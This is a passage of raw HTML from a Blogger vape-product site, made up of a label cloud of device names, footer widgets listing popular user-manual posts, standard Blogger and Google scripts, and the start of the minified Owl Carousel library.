<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d5617866991334287337\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 